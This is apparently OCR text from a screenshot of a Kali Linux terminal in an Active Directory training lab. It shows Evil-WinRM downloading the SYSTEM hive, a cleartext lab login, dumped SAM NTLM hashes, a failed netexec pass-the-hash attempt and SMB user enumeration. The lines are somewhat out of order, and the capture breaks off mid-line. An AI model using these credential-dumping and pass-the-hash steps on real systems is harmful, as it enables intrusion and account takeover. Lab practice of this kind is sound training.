 kali-linux-2025.2-virtualbox-amd64 (Snapshot 3 | Chain 3) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:09
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
*Evil-WinRM* PS C:\windows\tasks> download system
Info: Downloading C:\windows\tasks\system to system
Info: Download successful!
*Evil-WinRM* PS C:\windows\tasks> exit
Info: Exiting with code 0
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# evil-winrm -i 10.0.2.7 -u jbailey -p 'Paulio*3'
[*] Target system bootKey: 0xbacf965a2426afda3d2207e4d6aa3904
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:156e3de3d13ba510e8c2b62f4f5d0216:::
Brian:1001:aad3b435b51404eeaad3b435b51404ee:a14e59515478dc73bab72add13f6c3a9:::
[*] Cleaning up...
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# netexec smb 10.0.2.7 -u administrator -H 31d6cfe0d16ae931b73c59d7e0c089c0
SMB 10.0.2.7 445 CLIENT-1 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-1) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.7 445 CLIENT-1 [-] hack-academy.local\administrator:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON
_FAILURE
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# netexec smb 10.0.2.7 -u jbailey -p 'Paulio*3' --users
SMB 10.0.2.7 445 CLIENT-1 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-1) (domain:hack-academy.
Right Ct